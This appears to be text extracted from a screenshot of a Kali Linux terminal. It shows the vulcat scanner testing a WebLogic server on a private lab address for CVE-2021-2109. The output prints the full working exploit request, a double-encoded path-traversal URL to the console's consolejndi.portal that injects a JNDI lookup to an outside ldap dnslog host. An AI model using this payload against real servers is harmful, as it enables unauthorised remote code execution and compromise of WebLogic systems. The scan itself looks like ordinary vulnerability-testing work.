 1 2 3 4 2 20:49
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:7001 -a weblogic -v cve-2021-2109
[20:49:16] [INFO] 开始扫描目标 http://192.168.80.132:7001/
[20:49:17] [INFO] 对当前url进行WAF检测, 请稍等...
[20:49:18] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.01s/it]
[20:49:20] [INFO] 等待所有线程结束, 请稍等...
[20:49:24] [INFO] 分析扫描结果中, 请稍等...
[20:49:24] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:7001/console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandl
e=com.bea.console.handles.JndiBindingHandle(%22ldap://58cbf7c7.b587.kh5hyesc.dnslog;pw/abc;AdminServer%22)
|    Type: Weblogic  RCE  CVE-2021-2109
|    Request: [Request
GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.Jndi
BindingHandle(%22ldap://58cbf7c7.b587.kh5hyesc.dnslog;pw/abc;AdminServer%22) HTTP/1.1
Host: 192.168.80.132:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.80.132:7001
Origin: http://192.168.80.132:7001]
---
[20:49:24] [INFO] 扫描完成, 耗时8秒